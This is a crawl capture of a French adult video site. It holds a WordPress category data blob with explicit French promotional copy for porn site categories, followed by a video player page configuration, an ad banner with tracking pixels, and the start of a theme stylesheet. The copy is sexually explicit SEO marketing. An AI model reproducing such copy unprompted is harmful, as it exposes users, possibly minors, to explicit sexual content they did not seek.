le site unique pour le porno le plus orgasmique et le plus torride du monde. Gr\u00e2ce \u00e0 son excellente s\u00e9lection et \u00e0 la qualit\u00e9 de ses vid\u00e9os, Xvideos est devenu le site incontournable pour tous ceux qui cherchent \u00e0 se rassasier des derni\u00e8res vid\u00e9os pornographiques les plus chaudes.<\/span>\r\n<h2><span style=\"font-weight: 400\">Notre cat\u00e9gorie Xvideos<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Chez Pornofrancais.xxx, nous avons la meilleure collection de vid\u00e9os Xvideos. Notre cat\u00e9gorie Xvideos est la destination parfaite pour toutes vos envies de porno. Des sc\u00e8nes solo les plus \u00e9rotiques et passionn\u00e9es, aux gangbangs les plus sauvages et les plus sales, en passant par les f\u00e9tiches les plus exotiques et les plus tabous - nous avons tout cela et bien plus encore. Avec notre vaste s\u00e9lection de vid\u00e9os XXX de Xvideos, vous \u00eates s\u00fbr de trouver de quoi satisfaire vos d\u00e9sirs les plus fous. Nos vid\u00e9os HD constituent la plateforme id\u00e9ale pour prendre votre pied et profiter des vid\u00e9os Xvideos les plus chaudes.<\/span>\r\n<h2><span style=\"font-weight: 400\">Xvids Stars du porno et sexe<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Des stars du porno les plus sexy aux d\u00e9butants les plus coquins, Xvideos est l'endroit o\u00f9 regarder certains des actes sexuels les plus sexy et les plus excitants du web. Parcourez des milliers de vid\u00e9os avec les stars du porno les plus sexy et les plus talentueuses qui s'amusent et se font plaisir dans toutes les positions les plus excitantes. Notre cat\u00e9gorie Xvideos vous offre le sexe le plus sauvage, le plus sale et le plus objectif que vous puissiez imaginer. Qu'il s'agisse d'un trio torride, d'un t\u00eate-\u00e0-t\u00eate passionn\u00e9 ou d'un gangbang, vous trouverez tout cela et bien plus encore sur Xvideos.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Ne manquez pas les vid\u00e9os Xvideos les plus excitantes et les plus orgasmiques. Restez sur Pornofrancais.xxx et explorez notre cat\u00e9gorie Xvideos pour les vid\u00e9os XXX les plus chaudes et les plus sales. Assurez-vous de revenir souvent pour de nouvelles vid\u00e9os HD et pr\u00e9parez-vous \u00e0 vivre les vid\u00e9os Xvideos les plus stimulantes et les plus satisfaisantes que vous n'ayez jamais vues.<\/span>","parent":0,"count":202,"filter":"raw","cat_ID":5,"category_count":202,"category_description":"<span style=\"font-weight: 400\">Xvideos est le premier site pornographique gratuit au monde, offrant aux spectateurs et aux fans la meilleure s\u00e9lection de vid\u00e9os pornographiques HD et de nombreux autres contenus XXX. Avec un choix de plus de 5 millions de vid\u00e9os et des centaines de nouvelles vid\u00e9os ajout\u00e9es chaque jour, Xvideos est le site unique pour le porno le plus orgasmique et le plus torride du monde. Gr\u00e2ce \u00e0 son excellente s\u00e9lection et \u00e0 la qualit\u00e9 de ses vid\u00e9os, Xvideos est devenu le site incontournable pour tous ceux qui cherchent \u00e0 se rassasier des derni\u00e8res vid\u00e9os pornographiques les plus chaudes.<\/span>\r\n<h2><span style=\"font-weight: 400\">Notre cat\u00e9gorie Xvideos<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Chez Pornofrancais.xxx, nous avons la meilleure collection de vid\u00e9os Xvideos. Notre cat\u00e9gorie Xvideos est la destination parfaite pour toutes vos envies de porno. Des sc\u00e8nes solo les plus \u00e9rotiques et passionn\u00e9es, aux gangbangs les plus sauvages et les plus sales, en passant par les f\u00e9tiches les plus exotiques et les plus tabous - nous avons tout cela et bien plus encore. Avec notre vaste s\u00e9lection de vid\u00e9os XXX de Xvideos, vous \u00eates s\u00fbr de trouver de quoi satisfaire vos d\u00e9sirs les plus fous. Nos vid\u00e9os HD constituent la plateforme id\u00e9ale pour prendre votre pied et profiter des vid\u00e9os Xvideos les plus chaudes.<\/span>\r\n<h2><span style=\"font-weight: 400\">Xvids Stars du porno et sexe<\/span><\/h2>\r\n<span style=\"font-weight: 400\">Des stars du porno les plus sexy aux d\u00e9butants les plus coquins, Xvideos est l'endroit o\u00f9 regarder certains des actes sexuels les plus sexy et les plus excitants du web. Parcourez des milliers de vid\u00e9os avec les stars du porno les plus sexy et les plus talentueuses qui s'amusent et se font plaisir dans toutes les positions les plus excitantes. Notre cat\u00e9gorie Xvideos vous offre le sexe le plus sauvage, le plus sale et le plus objectif que vous puissiez imaginer. Qu'il s'agisse d'un trio torride, d'un t\u00eate-\u00e0-t\u00eate passionn\u00e9 ou d'un gangbang, vous trouverez tout cela et bien plus encore sur Xvideos.<\/span>\r\n\r\n<span style=\"font-weight: 400\">Ne manquez pas les vid\u00e9os Xvideos les plus excitantes et les plus orgasmiques. Restez sur Pornofrancais.xxx et explorez notre cat\u00e9gorie Xvideos pour les vid\u00e9os XXX les plus chaudes et les plus sales. Assurez-vous de revenir souvent pour de nouvelles vid\u00e9os HD et pr\u00e9parez-vous \u00e0 vivre les vid\u00e9os Xvideos les plus stimulantes et les plus satisfaisantes que vous n'ayez jamais vues.<\/span>","cat_name":"Xvideos","category_nicename":"xvideos","category_parent":0},{"term_id":4,"name":"Youporn","slug":"youporn","term_group":0,"term_taxonomy_id":4,"taxonomy":"category","description":"<h2>Les sc\u00e8nes de sexe chaudes in\u00e9gal\u00e9es de Youporn Fran\u00e7aise<\/h2>\r\nC'est avec une immense fiert\u00e9 que nous vous pr\u00e9sentons, l'in\u00e9galable Youporn Fran\u00e7aise. Youporn est l'un de ces sites qui vous prendront vraiment par surprise. Il propose un large \u00e9ventail de cat\u00e9gories de sexe qui r\u00e9pondent \u00e0 tous les d\u00e9sirs imaginables et est constamment mis \u00e0 jour, ce qui garantit que vous ne serez jamais \u00e0 court de contenu \u00e0 appr\u00e9cier.\r\n\r\nPrenez, par exemple, les sc\u00e8nes de sexe que vous aimez. Vous \u00eates passionn\u00e9 par le porno gay ? Eh bien, Youporn Fran\u00e7aise en propose en abondance. Ou peut-\u00eatre souhaitez-vous explorer les rencontres sexuelles interraciales et multiculturelles, l'homo- et la bisexualit\u00e9, les massages \u00e9rotiques \u00e0 rebondissements, ou m\u00eame le hentai - la derni\u00e8re folie en mati\u00e8re d'animation \u00e9rotique japonaise. Vous trouverez tout cela, et bien plus encore, en un seul endroit pratique sur www.youporn.com.\r\n<h2>La cr\u00e8me de la cr\u00e8me de youporno se trouve sur PornoFrancais.xxx<\/h2>\r\nEn plus de la diversit\u00e9 de son contenu, Youporn Fran\u00e7aise propose \u00e9galement des shows de webcam en direct, o\u00f9 vous pouvez regarder l'action se d\u00e9rouler en temps r\u00e9el, sans censure. Le site dispose \u00e9galement d'une fonction de recherche robuste qui vous permet de filtrer le contenu en fonction de la popularit\u00e9, des \u00e9valuations des utilisateurs, du nombre de followers et de l'historique de visionnage. Si une vid\u00e9o a \u00e9t\u00e9 largement visionn\u00e9e et comment\u00e9e, elle doit \u00eatre bonne, non ? Youporn Fran\u00e7aise l'a bien compris, et c'est pourquoi elle vous permet de trouver facilement ce que vous cherchez.\r\n\r\nUn autre avantage de Youporn Fran\u00e7aise est la possibilit\u00e9 d'afficher les vid\u00e9os r\u00e9cemment t\u00e9l\u00e9charg\u00e9es. C'est incroyablement pratique, car il est souvent difficile de trouver du nouveau contenu sur d'autres sites. Mais Youporn Fran\u00e7aise a pris cela en consid\u00e9ration, et cela semble \u00eatre l'une des caract\u00e9ristiques les plus appr\u00e9ci\u00e9es du site.\r\n<h2>Nous vous apportons le meilleur de Youporn<\/h2>\r\nEt, comme un bonus sp\u00e9cial, Youporn Fran\u00e7aise vous permet de filtrer les vid\u00e9os en fonction de leur dur\u00e9e. C'est une fonction que l'on ne trouve pas souvent sur d'autres sites et qui est incroyablement utile. Imaginez que vous \u00eates chez vous et que vous voulez regarder une vid\u00e9o, mais que vous n'avez pas beaucoup de temps. Ou bien, vous voulez peut-\u00eatre vous laisser tenter par une vid\u00e9o plus longue pour une exp\u00e9rience plus immersive. Sur PornoFrancais.xxx, nous comprenons cela et c'est pourquoi nous vous facilitons la t\u00e2che pour trouver la vid\u00e9o parfaite pour le temps dont vous disposez.\r\n<h2>Youporn.com, le portail de ceux qui aiment baiser<\/h2>\r\nEt n'oublions pas que la \"baise\" englobe un large \u00e9ventail d'activit\u00e9s, du sexe oral au massage \u00e9rotique et tout ce qui se trouve entre les deux. Les plaisirs du sexe sont infinis et il faut en profiter au maximum. Et c'est exactement ce que vous pouvez faire sur Youporn Fran\u00e7aise. Alors, allez-y et laissez-vous tenter par les plaisirs illimit\u00e9s qui vous attendent sur ce site porno de premier choix.","parent":0,"count":134,"filter":"raw","cat_ID":4,"category_count":134,"category_description":"<h2>Les sc\u00e8nes de sexe chaudes in\u00e9gal\u00e9es de Youporn Fran\u00e7aise<\/h2>\r\nC'est avec une immense fiert\u00e9 que nous vous pr\u00e9sentons, l'in\u00e9galable Youporn Fran\u00e7aise. Youporn est l'un de ces sites qui vous prendront vraiment par surprise. Il propose un large \u00e9ventail de cat\u00e9gories de sexe qui r\u00e9pondent \u00e0 tous les d\u00e9sirs imaginables et est constamment mis \u00e0 jour, ce qui garantit que vous ne serez jamais \u00e0 court de contenu \u00e0 appr\u00e9cier.\r\n\r\nPrenez, par exemple, les sc\u00e8nes de sexe que vous aimez. Vous \u00eates passionn\u00e9 par le porno gay ? Eh bien, Youporn Fran\u00e7aise en propose en abondance. Ou peut-\u00eatre souhaitez-vous explorer les rencontres sexuelles interraciales et multiculturelles, l'homo- et la bisexualit\u00e9, les massages \u00e9rotiques \u00e0 rebondissements, ou m\u00eame le hentai - la derni\u00e8re folie en mati\u00e8re d'animation \u00e9rotique japonaise. Vous trouverez tout cela, et bien plus encore, en un seul endroit pratique sur www.youporn.com.\r\n<h2>La cr\u00e8me de la cr\u00e8me de youporno se trouve sur PornoFrancais.xxx<\/h2>\r\nEn plus de la diversit\u00e9 de son contenu, Youporn Fran\u00e7aise propose \u00e9galement des shows de webcam en direct, o\u00f9 vous pouvez regarder l'action se d\u00e9rouler en temps r\u00e9el, sans censure. Le site dispose \u00e9galement d'une fonction de recherche robuste qui vous permet de filtrer le contenu en fonction de la popularit\u00e9, des \u00e9valuations des utilisateurs, du nombre de followers et de l'historique de visionnage. Si une vid\u00e9o a \u00e9t\u00e9 largement visionn\u00e9e et comment\u00e9e, elle doit \u00eatre bonne, non ? Youporn Fran\u00e7aise l'a bien compris, et c'est pourquoi elle vous permet de trouver facilement ce que vous cherchez.\r\n\r\nUn autre avantage de Youporn Fran\u00e7aise est la possibilit\u00e9 d'afficher les vid\u00e9os r\u00e9cemment t\u00e9l\u00e9charg\u00e9es. C'est incroyablement pratique, car il est souvent difficile de trouver du nouveau contenu sur d'autres sites. Mais Youporn Fran\u00e7aise a pris cela en consid\u00e9ration, et cela semble \u00eatre l'une des caract\u00e9ristiques les plus appr\u00e9ci\u00e9es du site.\r\n<h2>Nous vous apportons le meilleur de Youporn<\/h2>\r\nEt, comme un bonus sp\u00e9cial, Youporn Fran\u00e7aise vous permet de filtrer les vid\u00e9os en fonction de leur dur\u00e9e. C'est une fonction que l'on ne trouve pas souvent sur d'autres sites et qui est incroyablement utile. Imaginez que vous \u00eates chez vous et que vous voulez regarder une vid\u00e9o, mais que vous n'avez pas beaucoup de temps. Ou bien, vous voulez peut-\u00eatre vous laisser tenter par une vid\u00e9o plus longue pour une exp\u00e9rience plus immersive. Sur PornoFrancais.xxx, nous comprenons cela et c'est pourquoi nous vous facilitons la t\u00e2che pour trouver la vid\u00e9o parfaite pour le temps dont vous disposez.\r\n<h2>Youporn.com, le portail de ceux qui aiment baiser<\/h2>\r\nEt n'oublions pas que la \"baise\" englobe un large \u00e9ventail d'activit\u00e9s, du sexe oral au massage \u00e9rotique et tout ce qui se trouve entre les deux. Les plaisirs du sexe sont infinis et il faut en profiter au maximum. Et c'est exactement ce que vous pouvez faire sur Youporn Fran\u00e7aise. Alors, allez-y et laissez-vous tenter par les plaisirs illimit\u00e9s qui vous attendent sur ce site porno de premier choix.","cat_name":"Youporn","category_nicename":"youporn","category_parent":0}]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-content/themes/eroz/public/js/eroz-public.js?ver=1.0.23' id='funciones_public-js'></script>
<script type='text/javascript' src='https://www.pornofrancais.xxx/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
		</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 180/378 objects using memcache

Served from: www.pornofrancais.xxx @ 2026-01-29 08:35:10 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://videos.pornofrancais.xxx/player/index/352623/523/15820
body_size: 3751
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <title>Player</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="refresh" content="7200">
            <link  rel="shortcut icon" type="images/x-icon" href="https://videos.pornofrancais.xxx/images/favicon.ico?ver=1768405173" />    <link href="https://fonts.googleapis.com/css?family=Material+Icons+Sharp" rel="stylesheet">

    
    <style>
        html,
        body {
            width: 100%;
            height: 100%;
            margin: 0;
            padding: 0;
            overflow: hidden;
        }
    </style>
</head>

<body>
    <div id="vhsPlayer"></div>
    <script>
        ! function(t) {
            function e() {
                var e = this || self;
                e.globalThis = e;
                delete t.prototype._T_;
            }
            "object" != typeof globalThis && (this ? e() : (t.defineProperty(t.prototype, "_T_", {
                configurable: true,
                get: e
            }), _T_));
        }(Object);
    </script>

    <script src="https://videos.pornofrancais.xxx/js/testEs6.js?ver=1768405173&1"></script>
    <link href="https://videos.pornofrancais.xxx/js/new-player/dist/assets/style_v1.5.9.css?ver=1768405260&1" rel="stylesheet">
    <script src="https://videos.pornofrancais.xxx/js/new-player/dist/assets/main_v1.5.9.js?ver=1768405260&1"></script>

    <script>
        window.player_args = window.player_args || [];
        window.player_args.push({"elementId":"vhsPlayer","autoplay":false,"debug":false,"muted":false,"playsInline":true,"addBigPlayButton":false,"plugins":{"thumbnails":{"src":"https:\/\/image-cdn.pornofrancais.xxx\/thumbs\/2020\/08\/352623\/clips\/352623_storyboard_full.vtt","kind":"thumbnails"},"subtitles":[],"localization":{"de":{"DISABLE_ADBLOCKER":"Bitte deaktivieren Sie Ihren Werbeblocker!","VIDEO_OFFERED_BY":"Video angeboten von","REPORT":"Melden","DMCA":"Urheberrecht","SPAM":"Spam","NOT_PORN":"Nicht pornografisch","UNDERAGE":"Minderj\u00e4hrig","OTHER":"Andere","EMAIL":"E-Mail","COMMENT":"Kommentar","SUBMIT":"Absenden","CLOSE":"Schlie\u00dfen","REASON":"Grund","INVALID_EMAIL":"Bitte geben Sie eine g\u00fcltige E-Mail-Adresse ein.","REASON_REQUIRED":"Bitte w\u00e4hlen Sie einen Grund aus.","COMMENT_REQUIRED":"Bitte geben Sie einen Kommentar ein."},"en":{"DISABLE_ADBLOCKER":"Please disable your ad blocker!","VIDEO_OFFERED_BY":"Video offered by","REPORT":"Report","DMCA":"Copyright","SPAM":"Spam","NOT_PORN":"Not porn","UNDERAGE":"Underage","OTHER":"Other","EMAIL":"Email","COMMENT":"Comment","SUBMIT":"Submit","CLOSE":"Close","REASON":"Reason","INVALID_EMAIL":"Please enter a valid email address.","REASON_REQUIRED":"Please select a reason.","COMMENT_REQUIRED":"Please enter a comment."},"es":{"DISABLE_ADBLOCKER":"\u00a1Desactiva tu bloqueador de anuncios!","VIDEO_OFFERED_BY":"V\u00eddeo ofrecido por","REPORT":"Reportar","DMCA":"Derechos de autor","SPAM":"Spam","NOT_PORN":"No pornogr\u00e1fico","UNDERAGE":"Menor de edad","OTHER":"Otro","EMAIL":"Correo electr\u00f3nico","COMMENT":"Comentario","SUBMIT":"Enviar","CLOSE":"Cerrar","REASON":"Raz\u00f3n","INVALID_EMAIL":"Por favor, ingrese una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","REASON_REQUIRED":"Por favor, seleccione una raz\u00f3n.","COMMENT_REQUIRED":"Por favor, ingrese un comentario."},"fr":{"DISABLE_ADBLOCKER":"D\u00e9sactivez votre bloqueur de publicit\u00e9s S'il vous plait!","VIDEO_OFFERED_BY":"Vid\u00e9o offerte par","REPORT":"Rapport","DMCA":"Droits d\u2019auteur","SPAM":"Spam","NOT_PORN":"Pas pornographique","UNDERAGE":"Mineur","OTHER":"Autre","EMAIL":"E-mail","COMMENT":"Commentaire","SUBMIT":"Soumettre","CLOSE":"Fermer","REASON":"Raison","INVALID_EMAIL":"Veuillez saisir une adresse e-mail valide.","REASON_REQUIRED":"Veuillez s\u00e9lectionner une raison.","COMMENT_REQUIRED":"Veuillez saisir un commentaire."},"it":{"DISABLE_ADBLOCKER":"Si prega di disattivare il blocco pubblicitario!","VIDEO_OFFERED_BY":"Video offerto da","REPORT":"Segnala","DMCA":"Copyright","SPAM":"Spam","NOT_PORN":"Non pornografico","UNDERAGE":"Minorenne","OTHER":"Altro","EMAIL":"Email","COMMENT":"Commento","SUBMIT":"Invia","CLOSE":"Chiudi","REASON":"Motivo","INVALID_EMAIL":"Per favore inserisci un indirizzo email valido.","REASON_REQUIRED":"Per favore seleziona un motivo.","COMMENT_REQUIRED":"Per favore inserisci un commento."},"pl":{"DISABLE_ADBLOCKER":"Schakel uw adblocker uit!","VIDEO_OFFERED_BY":"Video aangeboden door","REPORT":"Zg\u0142o\u015b","DMCA":"Prawa autorskie","SPAM":"Spam","NOT_PORN":"Nie porno","UNDERAGE":"Nieletni","OTHER":"Inne","EMAIL":"E-mail","COMMENT":"Komentarz","SUBMIT":"Wy\u015blij","CLOSE":"Zamknij","REASON":"Pow\u00f3d","INVALID_EMAIL":"Prosz\u0119 wprowadzi\u0107 prawid\u0142owy adres e-mail.","REASON_REQUIRED":"Prosz\u0119 wybra\u0107 pow\u00f3d.","COMMENT_REQUIRED":"Prosz\u0119 wprowadzi\u0107 komentarz."},"pt":{"DISABLE_ADBLOCKER":"Por favor, desative o seu bloqueador de an\u00fancios!","VIDEO_OFFERED_BY":"V\u00eddeo oferecido por","REPORT":"Denunciar","DMCA":"Direitos autorais","SPAM":"Spam","NOT_PORN":"N\u00e3o \u00e9 pornografia","UNDERAGE":"Menor de idade","OTHER":"Outro","EMAIL":"E-mail","COMMENT":"Coment\u00e1rio","SUBMIT":"Enviar","CLOSE":"Fechar","REASON":"Motivo","INVALID_EMAIL":"Por favor, insira um endere\u00e7o de e-mail v\u00e1lido.","REASON_REQUIRED":"Por favor, selecione um motivo.","COMMENT_REQUIRED":"Por favor, insira um coment\u00e1rio."},"ru":{"DISABLE_ADBLOCKER":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043e\u0442\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0449\u0438\u043a \u0440\u0435\u043a\u043b\u0430\u043c\u044b!","VIDEO_OFFERED_BY":"\u0412\u0438\u0434\u0435\u043e \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u0435\u043d\u043e","REPORT":"\u041f\u043e\u0436\u0430\u043b\u043e\u0432\u0430\u0442\u044c\u0441\u044f","DMCA":"\u0410\u0432\u0442\u043e\u0440\u0441\u043a\u043e\u0435 \u043f\u0440\u0430\u0432\u043e","SPAM":"\u0421\u043f\u0430\u043c","NOT_PORN":"\u041d\u0435 \u043f\u043e\u0440\u043d\u043e\u0433\u0440\u0430\u0444\u0438\u044f","UNDERAGE":"\u041d\u0435\u0441\u043e\u0432\u0435\u0440\u0448\u0435\u043d\u043d\u043e\u043b\u0435\u0442\u043d\u0438\u0439","OTHER":"\u0414\u0440\u0443\u0433\u043e\u0435","EMAIL":"\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430","COMMENT":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","SUBMIT":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","CLOSE":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","REASON":"\u041f\u0440\u0438\u0447\u0438\u043d\u0430","INVALID_EMAIL":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b.","REASON_REQUIRED":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043f\u0440\u0438\u0447\u0438\u043d\u0443.","COMMENT_REQUIRED":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439."}},"accentColor":{"played":"#ff6024"},"poster":{"src":"https:\/\/image-cdn.pornofrancais.xxx\/thumbs\/2020\/08\/352623\/1280x720\/clips\/3.jpg"},"adBlockDetector":false,"download":[{"src":"https:\/\/videos.pornofrancais.xxx\/download\/index\/352623\/523\/eccc1b9739f02cacd2db4241eb8cfa19\/360","label":"360p","size":"30 MB"},{"src":"https:\/\/videos.pornofrancais.xxx\/download\/index\/352623\/523\/eccc1b9739f02cacd2db4241eb8cfa19\/540","label":"540p","size":"62 MB"},{"src":"https:\/\/videos.pornofrancais.xxx\/download\/index\/352623\/523\/eccc1b9739f02cacd2db4241eb8cfa19\/720","label":"720p","size":"112 MB"},{"src":"https:\/\/videos.pornofrancais.xxx\/download\/index\/352623\/523\/eccc1b9739f02cacd2db4241eb8cfa19\/1080","label":"1080p","size":"238 MB"},{"src":"https:\/\/videos.pornofrancais.xxx\/download\/index\/352623\/523\/eccc1b9739f02cacd2db4241eb8cfa19\/2160","label":"2160p","size":"925 MB"}],"postMessage":{"originSecretSend":"ewkplrpms","originSecretRead":"ewkplrpmr","domain":"pornofrancais.xxx","params":{"video_id":"352623"},"events":["playing","play","ready","pause","ended","seeked","seek","seeking","currentTime","snapshot","mute","autoplay","markerShown","markerHidden","fullScreenIn","fullScreenOut","adStart","adComplete","adSkip"]},"producer":{"button":{"startText":"Vid\u00e9o compl\u00e8te","endText":"t\u00e9l\u00e9charger la vid\u00e9o compl\u00e8te"},"name":"DDFnetwork","logo":false,"mode":"DEFAULT","link":"L3BsYXllci9wcm9kdWNlcl9yZWRpcmVjdC84NS81MjMvMzUyNjIz"},"errorTracker":{"params":{"videoId":"352623"},"event":"player_error","rate":1},"statsCollector":{"url":"https:\/\/wstats.slashed.cloud\/api\/add_stat","key":"611b53a0ba02fc6e104f33d3ee1574c8","group":"ewok_video_qualities","params":{"videoId":"352623","streamingMethod":"HLS","codec":"AUTO"},"watchTime":15},"reportDialog":{"url":"https:\/\/videos.pornofrancais.xxx\/player\/report_video\/ckqcgoc2e1d017l7vveo76vgcu\/352623\/27856\/2","reasons":["DMCA","SPAM","NOT_PORN","UNDERAGE","OTHER"],"buttonColor":"#ff6024"},"volumePersister":true,"animatedPlayButton":true,"safeMode":{"originSecretSend":"ewkplrpms","originSecretRead":"ewkplrpmr","domain":"pornofrancais.xxx","data":{"country_id":222,"region_code":"US-OH","country_classification":0,"video_status":"ENABLED","video_timestamp":0,"timestamps":[false],"classifications":{"0":"sfw","10":"nudity","20":"erotic","30":"porn"},"player_mode":"safe","blur_poster":true}}},"tracks":[],"src":[{"src":"https:\/\/video-cdn.pornofrancais.xxx\/videos\/423590_d9jrtpcvxOeqxyr1\/7G4ska0pYXiBQZkseORmjg\/1769682912\/master.m3u8","type":"application\/x-mpegurl","codec":"AUTO"},{"type":"multi-progressive","codec":"h264","srcSet":[{"src":"https:\/\/video-cdn.pornofrancais.xxx\/videos\/423590_d9jrtpcvxOeqxyr1\/qid3897v1_h264_15916_2160.mp4?md5=1WizIghzRQ_BidQDL2kYCA&expires=1769682912","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"2160p","active":false},{"src":"https:\/\/video-cdn.pornofrancais.xxx\/videos\/423590_d9jrtpcvxOeqxyr1\/qid3894v1_h264_4000_1080.mp4?md5=G6Ekk2AwnJuA33U7Og5ksw&expires=1769682912","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"1080p","active":false},{"src":"https:\/\/video-cdn.pornofrancais.xxx\/videos\/423590_d9jrtpcvxOeqxyr1\/qid3891v1_h264_1800_720.mp4?md5=RNHHNvbbhCsWEJTFgrYF7Q&expires=1769682912","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"720p","active":false},{"src":"https:\/\/video-cdn.pornofrancais.xxx\/videos\/423590_d9jrtpcvxOeqxyr1\/qid3888v1_h264_1000_540.mp4?md5=PcwpjzjMxIkIicKvv4IIDg&expires=1769682912","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"540p","active":false},{"src":"https:\/\/video-cdn.pornofrancais.xxx\/videos\/423590_d9jrtpcvxOeqxyr1\/qid3885v1_h264_450_360.mp4?md5=ZIw9TGu5NrP4ccjfkZYFLg&expires=1769682912","type":"video\/mp4; codecs=\"avc1.4d4015\"","label":"360p","active":false}]}],"persister":{"prefix":"player_persister","expiresIn":2592000000},"language":"fr"});
    </script>

    <script type="module" src="https://stats.slashed.cloud/codec-support.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2ca2541d1614372b2bcc06c91fa815b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plx.pornofrancais.xxx/zone/3017
body_size: 1147
content:
<!DOCTYPE html>
<html>
<head>
        <title>...</title>
    <meta name="robots" content="none" />
		<style>
	* {margin: 0;padding: 0;}
	iframe{margin:0;padding:0;border:0 none}
	html, body {width: 100%;height: 100%;position: relative;text-align: center;border: 0;}
	a,img {border:0;}
	</style>
</head>
<body>
<!-- BEGIN BANNER: IMAGE -->
<div style="display: table-cell; vertical-align: middle; width: 300px; height:  250px;">
	<a href="https://plx.pornofrancais.xxx/o/go/[base64]" target="_blank" rel="nofollow sponsored"><img src="//cdn-promox.pnperf.com/pmt/688/24961.gif?ver=20221125125022"></a>
</div>
<!-- END BANNER: IMAGE -->
<!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c2ca2541d1614372b2bcc06c91fa815b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- P:3028--><!-- BEGIN: PIXEL TAG BULK --><script type="text/javascript">(function () {new Image().src = "https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image";})();</script><noscript><div style="display:none;"><img src="https://scn.pnstat.com/api/hs_bulk/data/[base64]/format/image" width="1" height="1" style="border-style:none;" alt=""/></div></noscript><!-- END: PIXEL TAG BULK -->

--- FILE ---
content_type: text/css
request_url: https://www.pornofrancais.xxx/wp-content/themes/eroz/public/css/eroz-public.css?ver=1.0.9
body_size: 21837
content:
/*------------------------------/

01 - .Normalize

02 - .Print

03 - .Fonts

L - (Icons)

04 - .Typography

05 - .Layout

L - (Spaces)

L - (Justify/Align)

L - (Grid)

06 - .Forms

L - (Input/textarea/select)

L - (Icon)

L - (Select)

L - (Checkbox/Radio)

L - (Buttons)

L - (Form inline)

07 - .Misc

L - (Clear Fix)

L - (Colors)

09 - .Header

10 - .Body

11 - .Footer

12 - .Wordpress

L - (Widgets)

L - (Plugins)

13 - .Responsive Web Design

L - (max-width:991px)

L - (min-width:576px)

L - (min-width:768px)

L - (min-width:992px)

L - (min-width:1200px)

L - (min-width:1360px)

/------------------------------*/

/*01 - .Normalize*/

html {
  font-size: 100%;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
}
body,
figure,
blockquote,
pre {
  margin: 0;
}
article,
aside,
details,
figure,
figcaption,
footer,
header,
main,
menu,
nav,
section,
summary,
picture,
.hdd.on {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
}
audio:not([controls]),
template,
[hidden],
.hdd {
  display: none;
}
a {
  background-color: transparent;
  text-decoration: none;
}
a:active,
a:hover,
:focus {
  outline: 0;
}
abbr[title] {
  border-bottom: none;
